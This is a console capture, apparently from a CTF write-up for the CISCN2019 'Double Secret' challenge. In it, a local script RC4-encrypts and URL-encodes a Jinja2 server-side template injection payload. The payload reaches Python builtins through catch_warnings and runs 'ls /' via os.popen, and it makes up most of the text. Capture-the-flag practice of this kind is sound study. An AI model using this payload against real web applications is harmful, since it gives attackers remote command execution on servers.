 C:\Windows\System32\cmd.exe
Microsoft Windows [版本 10.0.19044.3086]
(c) Microsoft Corporation。保留所有权利。
C:\Users\DELL\Desktop\web攻防\[CISCN2019 华东南赛区]Double Secret>python rc4加密.py
请输入明文:
{% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings'%}{{c.__init__.__globals__['__bui
ltins__'].eval("__import__('os').popen('ls           /').read()")}}{% endif %}{% endfor %}
rc4加密后的url编码:.J%19S%C2%A5%15Km%2B%C2%94%C3%96S%C2%85%C2%8F%C2%B8%C2%97%0B%C2%90X5%C2%A4A%C3%9FMD%C2%AE%07%C2%8BS%C
3%9F7%C3%98%12%C3%85r%C3%A9%1B%C3%A4%2A%C3%A7w%C3%9B%C2%9E%C3%B1h%1D%C2%82%25%C3%AD%C3%B4%06%29%7F%C3%B0o%2C%C2%9E9%08%C
3%87%C3%B7u.%C3%BB%C2%95%14%C2%BFv%05%19j%C2%AEL%C3%9A-%C3%A3t%C2%AC%7FX%2C8L%C2%81%C3%91H%C3%BF%C3%B3%C2%BB%C3%9C%C3%B5
%C2%82%C2%A8%1Fw%C2%91%C2%89%C2%BB%C2%A3%C3%90E%08%C3%98%C2%BBR%C2%88-V%1B%C3%99%C2%96u%08%1E%0BZ%C3%A3%C3%AA%C2%8E%2Bs%
C2%B8%2A%0D%06%C3%AE_%C3%974%C3%8C%C2%9D%C3%A9%2A%C3%B2%C3%AB%17V%C3%95%C3%96%22%C2%93c_G%06%C3%A5%C3%87%C3%A1%C2%A7%C3%
AA%C3%8Fw%19%21a%5D%C3%90%15%C3%85%7B%14%C2%B7%C2%90I%3A0%C3%A1%C2%BB.%C3%B0%C2%87%C3%B8K%0C%C3%9BL%24%22%C3%B1%C2%B8X%C
3%8D%C3%BE%C3%83o%C3%BA%C2%B8%C3%88l%C2%97eH%C2%BD%C2%BA%C2%9A%C2%93R2%C3%95%C3%AB%C3%AF%1A%C2%AA%21%C2%85%C2%BCqZ%22g
C:\Users\DELL\Desktop\web攻防\[CISCN2019 华东南赛区]Double Secret>